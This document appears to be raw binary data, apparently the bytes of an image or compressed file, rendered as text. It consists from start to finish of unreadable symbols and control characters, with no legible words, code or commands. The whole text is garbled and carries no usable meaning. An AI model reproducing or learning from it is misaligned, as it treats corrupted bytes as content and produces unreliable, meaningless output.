D�-�	N��p͕��.p�By%<�}!ć2d�k!���o<r\!�?�:oZ����'8W�̙r���=q1�N]l�	<��T%��UW��WE��V�M�����
�p�?j�0Z$
�@7X��|S�A��\&u(&c?B�c!�`&a�F�5� �!r�?�A��i�Y!��Ė�Ӂ@�u��:�d#6�h@L#
T�y`a�䄌�87�@�0�M82
�t�m�v]wPB-�"^m��	�@��C� %�ג'���_N,�4�(��"�vƓ����z�UU��ʕ�����?o Ї�����?#F�@V��|s�y�!�`��@�?��U�>�B�9Y
�Q�d
oPq@Gqh~�m E���;�d�e<�Y��=�4�����lP�?��#CN '�t��ϟ���?��yh�!d�Cٵ��?�G�C@DP�@�~�����+������t�N-�7�Q���FFzdY��bE�eXk�n�;��Y�"�-\qA`��7�(�;����E�D�X�������"�7��SS.���:�f~��G�[�F& �CNl�#З�Ԧ[o���?�>b5-Ӳ�ȃ�r��rs)�s�>���h���q
�����zK�G�<�IE�j}��4������,����۫�X����������|�B�
d�[s��Ŋt�����v�(ȥ&r�[�f ��1���� '8tE�p��" ���q �2��/H K�H<ı��})a��͚�Bʤy��MF6��9G9��]8��
J!�@H�������l�X�� 6y<h��	�g�K�{�ד�x�J�U�g��]�*��d.� 5Fg���e��=�`("+L�ި�!e�"��.$�>����%E���@ ��N,���@����� ��� �4�#�x�8��� �!k
QL�`�]��"m��Cb�2�1G{��]� E('"�NI���HM��'ȃEƃ���^DHXb	���>F�	|������a����F6^��`�|Jp$�*wVԡ�0�A��G��E� �!�	Ƞj���b�ѷD!\x���~��s���l	� ��!J�|�%,����`�^`��w�c�	C����0���0�"���?z:fN����JFk	���b"90O7)�3��S�"�~FE��u�/ES��@�g��V����*ӷ�D�1��_�$���~�j�ܢ���d� � !ba�X����f� T��l��E�Lv�0XJ+p���h��)i��+�-�<[2C�&'ͳ�6�(�p���d�8<ֻ�q:�]�s2D f�Pq�q����L�'F|i�zEC�:h� |��~��^RB��?�������h������dEVh*��������1(�`8�,p�#"=�&7|ZNrқ��� ��4tA%�$ff���s\��@f���!�u�tđ'��wC�.�p׻ �L!�abUC�D	`U;șH��ӂ��d�愒{`��+�S%=�O�+u�P�2�}H�$R��վa���P+QʳX]�炅�x�@�����Rp�@�0�_���4i���&�G7�BZ(����<Ɓ��\��5���9!����!�!��1t�K;�J�{��@��� .�w`5HK$����b�;e�V����hA+�$��&E}��fu�+� \���r���9�Ĵ��I�
�A(�Q��C[�G�0G�V��J3J!�a*�@ � e�"cnpG��m�Ϡ4C^Z<�
�ƊL���P�*⮗��[��I�Ν~h�@9!J��⨋�"�$AI��g��w'���&��p��V��	,���p�;���o#k�Cn����@����[��Τ�B[����Ty���>��V��C����I�oW;�8���!��������.t�c�if�!,{	[b,���9a?a ׅ���d�^߆���ZO}+�'XN�"����Sgr礂!x�o�8Ͼ��A����I���-�������zO�>2��/���HwBrs^�wŗ,�ǘC$
+`���3�imrp5�2��r�Iп鑆:%�fm����F ��g�n��~��u�eR��{��6th�"��Td19fU!};��r��r!sLzB;N`;C�Lʕ;��')��lpMd�����u�7�Gt$�MF�a��ggc�u���F4�E�pp��~��I�&R��~qV�`z��DuT�13'�bx��c���qx�$(��};��Dԑ�!zgdX%�C��{LhM �0�!����
h�L��,�'P-�
5p��
��z��.!�aT���s�X�.a:#bc�!�p2��Re;G6;��C}�1���"(�0�}�;((�3k�!#/�m@
��6!	�-���zdP���ȍ9`����'��(�؉A����Xv�bZ�cȍ-!���a3�&�j�CN�}�c���j-Qd�(	�;���vd8x?�\+�C���#��8��8iI؍�G�!
 �0i�؅Z׉�h��%8��5��&,�#1Qs��C��c�5��;��1x���� �Q��]}��z��(�L+�=��7i�'����I����7���������:�f��i�;�zπ���!�1�|k@�')C�{2	����'	�|Y�\��;(�L��gb�x�6�ڃ�(�A����p���LH���# E�9��-���f�nu���at�(�����3�Eh?-�;w�� �kV$sx}(�Y�U)V�ϱc�7���cǄ�O�c&Sӆ�pǀG�h����u�Ӓ���V�i�F�7�g��8���>��ڳ

���8�9���61gp�g�q�i}1؞U�A��q�rx�0x�"C(^	�ǵc�-�L��2�Ƀ��'I(I~�~���	�J�S�� 
I� S� J���5 �6*
W:���a����������i]zc�X</��R�k0��G�1�E;*
�x�1'U���iʡ��rY� ����>� @���G�͉�EZ���T*�V@	�/�zA�]x8Y�I�e:������pc�i}��,��MK�'Ri�!��)��p�"k>&���'���L9�$� u�H������I���PN�){����{�z :i�1H�B��6م�fA�I�ʊZ�gZ���`J��ꯕB)ۅw��1�'&�r#�y�ᩢU	�	�|�\����z��8�?�߀�j����٨PJ��C����x��I��	�,h�!JT����7ڥ�*����9�a����[P�PM��� �b:����&��:�1�cG�VI���K�(ީ'�ԕ2:Vi�c�m�D�.�(����鍒���I�pF��(
�S���.�A����i��ff7p��.�j��jA@�t���	Z*�!��\�y��UD�1E�)��U2d{������� �P��)�'
�����`�j����������z�D���z��&8�aD���u6Q�f��8ɖ��t,� �.�:r���$���T��������k�� ����)���a��Ai�gْ���+��uU��K��g�H�v���~����ꊢX���rJ}S������;��h���i�ʵ�����W��U��F�g���:#�.��;�O���I�w�P:i�(�J�=�����a89�T�
�q��6���ѻ��;�	rs��}R�9q�1�ck�&xLn�1�yö�� 	��u����)9�跔� l{61�9A� ��+�)y�9�9��k�P�Sʤ���ɪE+�]�ʜ��^���ȯp�Dz��4:2��Y��o,�9a��)�c;�	}����o�tmn��Bɍ�h���2{ɜ��49�����h���y��{��w��`l��
�9��vU�r�wxҐƤ����6Q0	P0W9��I�������U��(˃��y�0;�O|{����{�@�\��9���5�� ������x���(}�Ĺ��l�X�ھ�$;\ې%��[�.��3�}g��Z�����i�|��W��t��CZ��oP����@ �������]-��������hx�Đ%3�Ɲɪu0���OYk��o�����J �� � Mm.K�R���G
Z j50�	���艳���i�xy��|���pcJ�	�e)U�����D��+�D����̜i�g+��<���
Ό�-Y�ŋI���� ��5;��5 ٛ������۾I��(�'͛�<���UL{5	yO5s�yI����r����ӽ��g����������!�Ř(��'�k�[p�a/�������H���̈́��xI�a���~�zD2n����� �]S�ы��U"�w���u���q��U�׿��0g9��.��TP��x�L'�6{�}����2�H��x�����Z�@��L���{$n;h�9a�5��#�΀(����8(oX��k����e~����>}��l�i}����9@�h���l�(�C>��]
�ؒ�)�7�[Z�S��ڍ������cj�Lh�8WӋ�7	!��,���{�g�z��6��?�����:��C�����9aĒˏ�=|΄U��F���ԁ剆�]��|Z�7Z�d�s.X 1�X���s�-����a�u�|���v� ]�8��䉺������P̀��c��!+�I�u
��e�C@�n��Tj�E{�q��d7pF��7y�j2�� �1��w������6����]�ˈ�q.2�򊉉P�9�|�M}�~��������q&Ո�N��"�&jᎬ
ҷ�m���X�ʞk�8t<��Q�@�I�y�c�j�l����`�[��i�O��5٨&i�}�{�*�E:�������Э�N- �H��9�q�F,z������L���*�͹<
A@N��
��A�y}�B�Lر��)� h�'
����썆�Mg׍��|�4��6��	�������WZX8mG�������!�>�����3����-��f�r�����@�i����*y���؛����.+W��)��O`�	�q���2��wla����`hQ�U5N��0D��)��D���E�+�;13��2$Ȱ"���?'����'O�7'H�}'�_��M�K@Uh��%$���@�X�N��4��b�RZ)*kV�9@$�[w!�������E3
�a�d���&4v#b�
��H(ʢBʔo�d�y���5V������������~
�4]²h�
-[5j�bu�-NԲ���~;'���!��y��)L�����QS�P��B���5|��ɓ]�<�����o�^�%����
'vrF!������*���j8��G-�ꬨ��3n,
�
KL�D������^�k��`�"�
	��h`��D�.&���k�C3-+�NH	,dh�
Z��	 YÍ�㘚�oҒ�*M��*�0�-*��-L�̤ND�6�o%��	���1ƛ��+���(O c��'��[���\L3�
"+�h��+u*
(�*�,��P�2k��2sͩ��,	�5��(22:Y�Aqbk����K�b��]Ze���Z�Y:}Ma�,E͊j hÊ 8�ԣ��*�8vgE�ۅ�l�����M���ۭ�p��5�Gq�?�z�h�@�+2��-���X!�!�K����P_u�H#�����FRȢ�f�?�p� �6^-	�pF"�
�˄�1�_�&�ޘ�B˷�r_��l��Uτ���;e���h����?9"�OEr([�KLa��⭏([��lF�[���6Z�Q%HP�{��«�%�+��n�鴒3���h�;:��k:�a���J��,�bg��x���{)�g��6�3��0����C��j�dY�dd�(r�R���,��i�,��]�ˋ�S�p[)D���:?�.�rh���j�	��8l��v�#@/v�L� B�3.]2LC29�D%��p�gf�
��ǌ4��)���T���	��
ZX>��i.�i�@F���Q'mt�
�TW1a$R�t������H���	$n8�I?��B���䑔ڔ�,�`��l��e�z�
�Ӷ8���y�2��5���cwBH�b1��O�{X���U	@H����������LN����	P�"o�2�1R0,Z�I�2!ɋMP���D���d@V���-FY�Y�*�T���/wq����(�� �������Y1�~D�2�d*S�I�?�&�P�V_%q��-zdN�$ѫ��xљ��,�7.�}8!a�7��<�<A�!b��u��<�IXLi9�[�(j��o$�]��
�!qӚ1ɗ@��M|M�g%2�?C@
���XOd���ݹ��	 u �����r�dd�����0<����aJK#r3�*����rI[�D�3�z�-ơ�3wZ4a.��Hm��T$!������
�Y't	)����(��]'��Ƥ�	�[D�~�f�O:�S�i*Mi�t�Seu�E�_���L'��P*g9�k�*$�*�o!ߏ�zTî���E�i"��ɭ�ar�%�.�c�^c�'��H8N9o�HQ�ĵ!�H^P��6�fw�B��X�/�������ڈw}5�v9����6!?\�v�y��~&��
q�E�>����X�r!u�8�#��`A��T7\B��3+�y`�\���&2-�O�"�^�d8�<� t�`8��u�a���-AB�+ ���]�c�T!��5`d#�#����19�,�)c�o�*:I4L�͢����.�@	efR�� �l�g=��7�Lf�@~�����
�B�e��Z�78TS%���؀=�K��  �qB|	i!!��G�����Q����3�*��QKo$Z�k�Fza!nۮ�&�6� ���+%��mXM6p��y����?�,b�u $޴�E]��7!0�? ��%Z ��j|ck�c�q�[� #��'6�x�S|�ݭ��B�`���,a�2_��$MMP���x#�$��:KH��|���y�EZ�5�Aǩq�g6������3�҃�Bx�8л�?�
�Pq�i�(������u�`:��@t_�T!��@����+$���F�n�{�g�^�y^�̮p��H)˩2.��9@��>�=�ds� mN._/����g�!�0�T��v���-����@�p����&n���9r>J���6�z�.˸x6s9�i�ݩ�
��L/�}�1ɬsa"]����!f�B��0Y!{����iu��-P<��,�s5X:�qzu/���p�gT��~"a�\�@���L?}������?�	���8({X˭�!���T�EJ��p+���Ⱥ}z��Tͫ�� ��[�y[�LӴ�Ӕ X<s˺F��R[�>>`������:K�A�<�3{��z��t���:�� Q$��( ���  !� � ,    ,, � �	H����^�q!�#0\HQ��.H�ON�%�$���CI�<x�R�˗۶��S��&D�X�&��4H� �(Qk�� ��R�X4���4,fh	$GH9*f�XCv�Y��Φ�!p��Q�|Ņ�A�/x��݋W M�4�L�a��*0��������5�����br�̹���):t1�D���V�1�Bj��	,�5�ȑɒ� ���˖"��8BX8E���"��i�bu ���K�:e�4hO�ԃf�բ����cʢek����Ξ�[�n]�����7�aM*x`[a5��b���	�� �6&�$�e^��	}���Z�6T i�=$DY�PF5]TK0�� a�m,��p��W���@��?IU7]uD1��vO%%(3Dy�xZ�m^�0{h$\;<W�uх_}y����)`�i�I©�&(��"$�&]Z(R*Ga� p@��F:�D�(�CUZZ�$R�Чm�>1�
	H���g9��R��dM%�Yk��St�5ł���dU$|'�QӤ�E-�qՕ�� WZ��"|q�Wf~�aЭ]ݾ��&���=���a���="��m.5��Gr\fB�v5��ˣ��a ��6t)�>|���6�ʚF��,��cm6�JXn;��R���T�?�	dm|=� ��BA��v���wI�"%�([K��@�8���q1=|����}�g_���&�`J�!�X	`R/&�z[�؀8 ),�.�]����?H0�
"C!>��:��E�&�$0�B�0^Eڶ�������&�Tܐ�6��d�*sU�Ťu�fI�Ja%�����h�G�&4�-\N{������m�U��`�҉��RcZ7�.bi��{f �F�6�@��r�O�������0@+�&�F��X�j)^�/�����B*V2��7��MKb����*�a��+�I�c�����:��C�`f0���`]0��p��Nxw�]µ&ܡjp ���t�+0v�J�0�5{!�� X�!%�+�:B" ��	���"��^xQ� � @�3�aa�q؊HD���H#����ĨF���cz������d\8����'i �w0���WLr�P��H�5'k���1��+L�p�1ч.wqS�6'���\��%�T��d��02��
�D��_�2A ���������Ϭϋ��5 ���'��N#"�8�5�������F� �?*��˽J�-q���sAj_S�Nv��H���9��
 !��E2�X�ήjG`����0V(��xSS�T9.��k/����]/�w�b<��z��#�b�	0���+�#2�7,*���4է�c�"� ��F��S�3ш2���� �E��"����vC?��%&H0�i�A�A� %�FQ��I(���Ӝ^�9iA!�Q����$����)��M�G��<M��Z�I��ғ�K�j�pJ0!Q�� I��ep�(��M�Y�bP�Lh����� 5@��o M�[�L�MmH+UC �B��
�JvC���%���` '&{R�[3�1�eWp�U^�*I�c��YV u0�P (V�n����ԪF�s)�j(��UR;��N{�nK����2��L�5�T�n�lG��d}��n�HTVP�}T���쇩�.�b'$�+�*��$�Dn�*�ͩ��9Ik/ �d�c���x��+����ʲz�)�� ɐ�(��˄t�`=�R�)��/4�󁗇.��kN��sIs�.>�kU,[IK/��BJN[1Q�F�vn?���ҋն��4ޖ:FFN��r�?� � /�T>�*ɥ�0"�	4g�	�H��N���� ��db�?��L~��Y�YY�O��u2 G�1�	�!]Pl[#���%��!��\`s]��	�ӹc) y $F���hS[f��̨��HG�֘4A*-�g�6�g���0�Q#�YS1:�b����Q�s���)x%���d�)�)ɑYr!�P�8!�c��[�GZ7W�Z�˓\��-/dЀk�cL@�a �,(��WI��IO>I��;�%��&�P�U�dށZ	b��-h���GN��̟�n.��.��L��җ�P���Ll���؉N�a|<�;�x�I��O!��!1
w���'A�7�֍,H]��C��e>gޙi���-��5Ѐ!�c�`�w�BoS]/���=<�Y�҇������uۉ��U{aEu�i����m�(�{�%�G���>^�^�ťחH������J�F#àqO�c��8 	HN��8)�1AVd"#�&�r�s��\�n�6k<�a{r�-�"�eb� m�@���� ��Q�m�����Q� X���k�}�b[-U���v��,�6IT6��S�f~X0�p>�~� T�g0�Vi�w�b��Y�	� 
`�`�@)�"�S��
�Wyu$ ���8�)0�!@?F&S%Qe��11zABOɐ��z��kC�3<����g�c�{��ݐ�C��p5�_�0H��|>6ކ��D{�.r.��<�ZΗvJ؄��.��v+s�b�
c�0q�S!izg�>ch��b_��P{ � A0� ���@���	�PG�pj� ��>c@ ��& I�r1$�b2�as�&�XM��4��h���y�@V��f�uyу���|a#��"ַ��a_�` ��+�Z�r�r!�vhA��
SD>[��[[���wb(��w�ϔY � o�
~S1Q�Et�8EP$P���
.�\K1ud�1�t�vV�*Ɓ����<p��D�ó1�c�X� ���y�p#�r�
���b���8Ȓ��5�K=�.�DRZ�<vb�8�.�(�*�4!L�4Z0䣅@�IٛAEpQ9��p��[⨕ZI\i
3jK�$�!�8�:�P��qu4�n�?ѰU����9���X�������|ˣ4�J�q���נ���� ��|��` $6,�'pP�(yu�	�/��u֧|�vKB���.j��T+H�B���1M�ptC7a()�I�ߨ�`
 �:@>|%K	��?�H�P��E
� �������@"Q�,��9�vc�	(Ɂ�DY��&�!�g:C*�X�����א���`iv��X���RȒH�5*q�v�<?$��D����2Z
�m�Kˈoۀ�r@z�7����wM���R��i�^D,�i���
� <�
|�09s�T93c	9�����!��IJD�8Y��$��� $Awy4q|�"ȑ�a2.	��Q��<R#et����`��0�p@��c�Yԧơ^��X�'29�F�n�V}ǈ��R�1!A,�oc@���T��("v�.*��4:pRx�ep���R � >
��S��Cf���S�8��( ��׫!0	?��Bc���&ki�)٦
	��gb'dg'���E.���$9
t �����n:��� ]�G���f��B�i�V�5��袓������{����d���Em�.M�����������4�_��[8�_(�uS�7j���n���@�0 t0K���3��?!?@��u4�@��K�O�,����P����h��״*Yn�vC{���Y*@X�����*���2�� AE4^W���R3�i�B8kb��\�2�x�\G}[C'����3!N䌆�
���|�H�(.
��(���!��eX�����=�T$O����A�8 .���Ӗ0��*��B�3`��v�r�]�]��}yVK���Y��J6��<L�x1tPY��qzn:�F|� �
���z
��E$ŠɚK�L�'�
b�R���2��zR�Z�+�"2�����Mu ����wy�w��c8T�wpU�	
��:0 |�6 
L���h�i�?@@��!P`��3	�C�` Ӑ\P�!���
�1�q�?��\�����Ö�Cw�øL��ɦ����ʑ�Y�G������:oU��.�!v,��=���v�" /*���|�KKNf��(����o���h�T�S\bx�!5:p��E|p���g�#� �0�A�9� ��U���O��!`���\�84�ր�$ _>��� #�"J�;a
�s�gcgCfYc�J��v�c��y���D����0�|@�.��a8^����!ދ#��ܼ'j7��C�BI��(�������f68տcĔv��O	M�hi��i���@��3M�AQMA�/�\`29�C@�y`��y�`��D��oes@1�PH�1����Lvcw�`�˪���&�Q�y �(��L���� ��}@ݮ���9 Q�5�QD���T�,��d���`Yc�R6f3(�pC�Մb����&���0�ZL�]��i��&��W!%M1=�L�M1 ��0,�@�0� � 
9ۺ���- L!��	a !=10!����I���u�7v`�u/��d
���ː	����i��=� ��|@��d�b��u�z��\/���J���<�*��m/�l�T��a����ft@�B�{��,��A�|�w�E�x�D`EQ��83� z��A���HE�  �� ��p���@�
�]������6�ᝄ��B�����'}����F^} 8]tÌ�ِ�қ�
�yJ6>ꉓ�Ճ6� R��.G��⯋1�(�C��@f� >i�x4�-wS�8�St�W���֣�����|[�Pz� @�x��r
jp�L�]��? ��DY�8gn�g� 11r� -���p�V��sk�b��^��+�ý,�&Αpz�*N�-�����
������s�&�B��YZD�������:��v���	�2v!�q��? qTP���Xn�э|�w�.��}���{�3P�u��N���H�L	 
��q`��g�B=�L �P Q0�'�;�n_������M��J^6@���?����)>�<�L@t��*�҅�%!����"ZTh�e����Q���7Om%�"Jr���l��Co�t "P�FO�!eh[�+�[D0�EA��u$��^PG��\0�!����$��,Z`+�w�"�I��_���!�����}���� H\���)��]˖�ڼn����&-�ƌ٦�D%����Q�
�8�ؖ�D2S�����?�DhR!�%H��d��D�H�*�шɄ�#�L`�gS������:��0=tl؈��ſ��Ď%[vl/����[����4PpP׮�"!��5�`o5v;���/�����֔��Qw��m�E��4&��&Xi�O(�l\�#�6�[�`�A�8�s�����;�1`ЄAEq�t��k��[6sٞd'�`�y�α;g�8,+�hKq[�dG�a�H��f��K�O�Q�m�3��d)�#��TH�LP�3��'���é��r**�*$-��	Π�C�B4-���+.�N�����°"�Ha��Z���L��`���G5�$�JJ�m`#�#atdh��!
$�A�D�-��D��� M�n�M85	�8�3� й&�k���ςة���ؙ�����G��#����&	���h&�F
�@ʔ6�h��̚^r���h��R31�)K��AB�j
*���u�]1\��A��
��	k,FL���z�Y�Ha�����3�0f�+P�z���.P�p��t���Ṕ� �̄
�.� �x�l�(����
8_��+sMl[���4ѭ�܈3��=3��kB��)h:�R���Q��	D�Z =/��,�@�2IR����4Ӗ4�/?�L��I�`�$0��(�0�P�j�B*-f��k]
:"��X�"ѭna%E�(���0���r��0�4̈�Z�����c�bep]`xC\˖��#���	&�yG,���<ba.�L3CMiu5Ӕ�b�n�x�:�;�@VH`�=��Fd���3eA�1��k��:�y"�.�T�O����d
(!��6CZ8t
�hM�)�&�:i�0Z�5sݕG�r�~=j~��˚����"�\�RH�na �?p��kH����Al+�
�������� {���a�haI�rJ ��u$`� �� ��H�k0S:��#�K��"�	�!17k��Ō�){��?������Ft��@Y':1G7�x&�@}Еy2s����t��H�T����'.��3>���& ��F�&�� %�
�~�y��~�l̪CH��?��$Km�z��z����g8� \9�A�"p��a� �7&���?�f���e/ϸ�@A�Ĺ@/)��������STh o�`n��@i�4�� �G0J�N簎�N���m����=u�R�v\�׈NB�A	/:�2��g��X����I23��	6L
I�����&%c��K�#���8#�I	�1  ��r�U-j��`X�BM' 4H m"�@W~��B)��,fQ@��B�^i����	������^����z�C��u�AI)PIE��&�3|iH��`�ҽ�CG3q&��챦4�.7��q��T����b7~7P��:aD�@�W�-j���$�H�Y�^���i�&&�p4$���ZH�4�$>�&��aT��U�=��qp�CYs���耓�< �� 0-ɂ��VP@�t�O�>t�<��^��Y&&pb0��r�" �<҅.��
`Hsa�lʾ>Ƅ���9�І�A <Pؽ.�/�8��iⰚZ���X�'��
Ơ:�@�اe�I0���5#;�р}z�lܚT�����"�	�
�)��iuQ�,��f���ȷP��Ƴ�� ᐇ���xt��Hs�����p�WtJd�M�o`xY�J��p��K�Zj�]��
��7t�r��^��DA���
Aa�!kM�B'Wn��`�ZP�+Y�@��������f2_�<�a�-�@hr,F��>@A86�6�1��L'����@��'�5@� D jqbI/�A��Ĵ#k8&�;,P����z�HQ��
M� d�6H �(C�A�2�fn���l�6���j��\(�f���B�?>A�G��b0����7�q��?�6:�z������ � F	FW!�!a1D:�QR���߄ ©�i
L����ikò���$��~�H;���ݲS6c�:�h�6ʁHB�"���j-l5�� ��v��h&��!+b) K�����!.���	3����*���� ������@%��l��J�~o��!o�9C������ρC�Wan8WȜ����41���`.����<�G8]*m*�z�$L�۳&,b��a������D�` u���"���l��X��<�>��G͠S1AR���{��@K�xv���2�0�� ����h�$�#�G�j ,ȃ6�6��x��3n�7n��t�P�.�����;;����8/?�^J�j/�X�l�C�8�9�=G�h���T�"�� `@�ʁ$l �l��C�u���6��+Y��=ER��9)���B��:Q����$ ��Q(��a�aC� 0
;�d3��F���(I�K$�S�� ��Ä����H2������0����l0  Ё ��P3�@nX�6bq�7s9*��;+����(9���88�A���*��G����s/�3�����
j"��SB9(�@<l����9�K�u ���6ȡ?h�
H�+C�6X�5�Ⰸ�4�8 $��	�5GI �3����H?����ܓ=�p�G��ZX+�����0��?��y�2	,�X��������iʐ> ���0y �������p�qXE�:�*�� �����
\����s4C � !J�A����*GS�g�������$\�G��>����J r��o$>��)�! ���9����0�d �d��"6Q��c����:p�9L�����;�>1�@���P[pp�����i,DDM0ɞ�+F|tz�լ���	1
H�i���p�qX�%�I�T\��.�.]��gi8"@�����E���(9�s9BK4 �ʦ���8�8 ��Φ|�4����+����4 �o �+�uH.��x��68�+��A���[�v3$�H���˿��������87��1��x:�(;�2��ʆ����>	������ q�>д�&�6 چE�������t�;="2 ]
E�49��p���E� 4Hr������x��<�3� JR8 [T��lA�(�[�F�܋�踦,=��s�O�� �t9�(�H�>�H����qX�qH����X��!���u�&烒��JA�˾�ǧ�>��p+�1���������L��@q%Q�JQ�\RS#: H�u������XB���t
���0� Ó��EZɲ̝�G  &��pq��6�@�%H" 8����^� R����H�`5#� ����J4GKӽϪ
�gx��`��4��(� ���Hr�A�w�q�!r ιrK����T���(�f�9P��d�J��3,�]��Q������9ı=�'s�Ђ,������i.���q��0 B0 �ЕTh����װ�m�����K�����(�d::���Z0��r��� , ���gt��n]�t�r%J5�� �ՠ#���A����p9�Ԗ}ʿH�OW��J��Y1��`OB��op�x�!�ǹ�Br����Њ�s������d(	J��2D�� �`0��*�Z�	���~�P��P?)���J�=� �k'(N h��BXZ-p��hZ�_�M����+���YC�I<��
�u��^�-۲�.p�O�MQnh�V:�+N[<ؒW��1 � K�`g*ƽ��X��O0��Ʀ�Jm� ���0X>�;5X�Z�L��\��O�N�$��*��\�L�=x��3�ҜԓU�C�(��ОQ�]��(��,����n(�x������6�.�< �r�&w��eڧ�6�Ō�@���2Q���b-�1�I�����Ü�k��10 �:Rp�n�9�����@A/mN鴁@O�s��(��(��!����V0�Cp� ���az`GC����A�S:�%r�_�I�DE�T.�C52:v����IE�E�YL�h2 �m�����m�����b���z������)���a��l�����������m�m�?`�Qo�0I22t_?�#�U�10�ì�����O�0 =�lh 1�]6�Z�d�|�O���g��N�� ��V4G�JxWЛV��CHa�U�Hpa�,�A� 	�S`�0C���Xɫ�x�a�<�L�!��i���K�l:ɖP������>Xy�k��q��M��Ȏ��"� (���	���Ч�j�E ���g��X���j��Ȍ<$�����gs����Z�C�y��<�1�1�� /�Nz�[�4YB��n�QFiGk�@i!�!�`�����mG��8���j�,  � w�� f���@�!�;�cΡ���E�쉦GM��و6TP�MЏXY�M-��k��9��޹b�Dvx������<���Z3�k �0 |ޚĖZ�e��Y]��"�2��0��(�1x������� ��!`�,�w�E�CnG�������V��X�mG�47=��h����!�mG;�4�&�4 � 	��SK_����+d¡�������{T����"��m��،&F��^:���Ӣ��b3��Ȏs(HȆ26؀0���� 2+�VM�E�0�h$}^��6G���,Dղ��2Qh�����Z��U�l�[� �-�6�<E��
�����Y&�v@{`%��� ���V�89H�F�'7�(Wa�W=Ё�rPt����Vƻ�W��6�����o��9��K��K��3$)( ��izo�<�-�=��|���6ЁDGa9 h���@�8�0�Y�n� {v�NÐ~Nl�P�3��G�>Ԃf�m��������V����Z � H���}Z��|�8�G�C��49���=�zbW� &G�$h�v����7� #p.�v	H�p\�3�K�w8���!B�L3s�!
�0�P��Fo3�;������$����&� ����/�s�H�0c$�˷�����'W-�'�G��k ��}��ĕ�8�'�O�H�����}?	������'�����>h���g�T� �n*H�kw�\�� ���q������ 'z���$�,�$��.��h�p��ҁ<8���Oq�uX�w`��PZ`YaC��TZ�(P@N	�Ɏ$3�LD�$Ex��QH"���V�D--r��J5�ѿ����٭�9�ײ� EǙ3\��������u���i�u�-�W��9v��2��	=��Y(P��
�i�2F�#':<Y�ȑ$I��0���	~M��D��ĵ�3SkG��t�0$�k23_�4B�B��
a�4Ӣ�>�ر�S���6��/��>����1��+p�x���/��/B�%�!7���\"D�c��t�u(ϭøx�d��2��򏤕SW"D�zA^��ѣ"h"�
ncJ���=�N7�<B�M�h�@<h7� Hpa�Q��L���Se��;+��Av��U��x�8|����qV*h�5$&�a_)y�\}%a}���_��Xc�9V�
�!�Nو���61u� 719��m�cڛ�}b["��&�h��V�+��f�h/�i��=����٢�1*\���P���8B ��� ���� ��s��ظ�;V���̗ʏ% �B'MTQ2��lG�u4 H��uD�-�E+�sM�t�58�G���� g�1�\x�jSƓa��n0Ɠ�dPFC�� 9��Gg	�V[oia$Du%yDafRbb�aXfY@"A��$��\�Mg܌Sr�&�i��I��!�Rbg+���Z͸��!�	�Ю��q�	gt��8'�60Byd��;��8���N�Q���.��5&��#�` 6���FQ�i��? }D��"���Z� �'|� �6�p�8-�B�-���%O�μ�NKH��p��#��SF�7�#QbV�?B0�&�k�
�%^?,e*SZY- �:�4@r�dJ���i^pA,�M�Z":�+s�|�3����B�mz�6���(��R�� Q2�����8<�����:�`���5� h��	��#��ч>��G 0"b_k#��
AB�Ai��V�&�#m��V9�Q�A�B9VE�%H�8���"�d��8��%d_e8�;�0�u�Ⴔ۠����/"���"�Ĥx�`� Ӗ@��������l��|�	�����|���\C�C�o���'���,~���m䠜E�Q��Ҕ��.� 
#�&�x����l%9�!+�a�@���+�aV�z��ʡp��D���0�*��LP�k[� ��` �@�7+��A|����7$І<l -h2��v�kEl�)"p 
(��� +��!�c	��/�ЅTl����5""��F�p�-�0�?����L�� ��4����9�q�i�P�<��5)��!�w���7r:�h\�CƂ���Ǯ��ɣ�/&XA�Ѓ@��b8С����@���Oa;܉�3�O`1���0m���!kX	2��x 	��[޶��#����Q[:`6 '9�X����A��6�Nx������p �F ��3�  �A �����	,AS7��f�^ ���D�rV��]�0A��M�G|0 (���<B�B ;�I���@i45M
n�k��{9��!ec�DT2��=�'����Q�aTӚf��Y����Z��@��9ޱ�w���h@C�h�p�g���`�D>r�C�*>�.)"�ȫ^=pFo�=�f�,��?Z���X:p�H�l���L�^�t �p��l'8�"��H�)A�"��o�D"���3l����&p��� ����L^��s].���#-�����PuP�y%%�؁ 1�C3"+[y�+����h���S�`�B{�i09�X���=]����ߣ:�!K��
�����n�hy��t�³�`��x�Ay��<��3��!�IE�֐^�n��F��n�	VG��1�a�X�X�0�A���e�ʈ_Z������L�P��pȜJ,\�0xx�\�"�� T�:Ɉ�B`�mi���A��E>%���!�@���p�=�t��h Ν�]Ï�@�V������G%��w�����8@̄`����4@M�uu�**&��dq7�I5�� �`�B���,����
��c�	��٥�A /���.	��^��'�?��^�1�m�a�7P�=z�X��=�� �T��@b�������@8����ox����?\̔`�`
D��V��!�.����qv�+[����6���h�Xm :r�hmݏA��Vb�Ǚ4��U�z������ ��!���D���o��~�')̀�����ؒ�m�n@�y�'��x ���A+\@P��-H���]$D�_��^d_��4(�"0�����A�!@ �!@���l��Ћ��k�%�@����Pa�u!m%� ����/Y�#0�����]L]4�	���\ `0�7T����t�6�J}WJ�D7\�rL���Fk���р��W����ȉH]�����S��Q�� ^Ӝ]��0 Z@���,z�z��Y@�!�d��1� pA���qLJA[�U��⽠�]�E�ÓP��@ ?x�#̀��Bę#���� #�!|�pX��V�A
�R�1�cå ��@ģ��� �Am�A+ !X�; �� ���	
�&	�@�\`�bU�:�:��<�FB�Q ��T�N��e��ԉ\�\b�E�i�@��ƨ��!9���$sǬ�r ���D�� �,`{x�<� ��Ź��n �^.Z�'X ��G(դ؀U�C��
V�0c��	�[(�7����6�  �#(C�	��J<��c���P�1��b�@�YdF�=�㘉�c"te�# @=�C���]��ɽ!��	�A�Y�7C�e��9xW6xd!�f�S�%⣝AԱ$$rΰ�4�l\b�y�Sq"�-u��q4����t�)�M@(a�P�����-�+b`��'Le|��g��%@��C��[l[��ED<I2�lÁ&���@�a�`#�<�#�#��#`!��~@�P�����h��Y>����ނ.X�f�3�#�;�Ch:�%�ȁ���E����!��!�9�I�G���� jF�̈́�]��{)K�p��|i
L���խ�',U�E'R�d'���(M�u��F���E�D@?~!�%�����r��".��Qv� ��	@ ����B�^��2Z�`��60T ���aBY�@�gN��~�����<��
'ÙF�5D�(Ad������?�c?r�   �C�0_KC1���ƍM�?`�B@�1@��Ц�	H�Y�L����S�����.$�?�d�B,|��$��z�@֝p�ƀyR�]ϛ�uF����\��@g�� <C?��]a>�5��B�y� �Z 4� ��%�@�
 �}B-����Cᇋ��E��C��v�P����# ��`!@Xul���
@?Q�kd�d��-p�?�'pB?jؚ٘��3�t Lk�8B���QD8�^Ą_�Ĉ�
